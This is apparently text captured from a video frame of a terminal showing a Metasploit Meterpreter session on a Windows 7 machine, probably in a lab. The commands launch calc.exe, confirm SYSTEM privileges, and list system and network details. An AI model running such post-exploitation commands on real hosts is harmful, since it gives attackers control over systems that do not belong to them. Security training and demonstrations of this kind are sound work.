 Applications Places Terminal Sun 15:05 1
root@pandora: /home/groot
File Edit View Search Terminal Help
Process 2416 created.
meterpreter > execute -f calc.exe
Process 1324 created.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-3FC32N3K32I
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:79:77:e8
MTU          : 1500
IPv4 Address : 192.168.180.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::cc6c:e32a:6bf3:2fc
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >